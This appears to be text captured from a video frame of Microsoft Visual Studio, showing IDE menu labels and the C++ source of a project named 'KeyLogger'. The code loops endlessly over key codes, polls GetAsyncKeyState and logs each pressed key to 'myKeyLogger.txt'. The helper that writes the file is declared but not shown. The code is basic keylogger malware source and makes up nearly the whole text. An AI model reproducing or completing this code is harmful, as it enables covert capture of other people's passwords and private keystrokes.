 KeyLogger - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug Win32
main.cpp*
(Global Scope) main()
Solution Explorer
Class View
Property Manager
Team Explo
#include <iostream>
#include <Windows.h>
using namespace std;
void out(char *filename, int key);
int main()
{
for(;;)
{
for(int i = 8; i<=255;i++)
{
if(GetAsyncKeyState(i) == -32767)
{
out("myKeyLogger.txt",i);
}
}
}
return 0;
}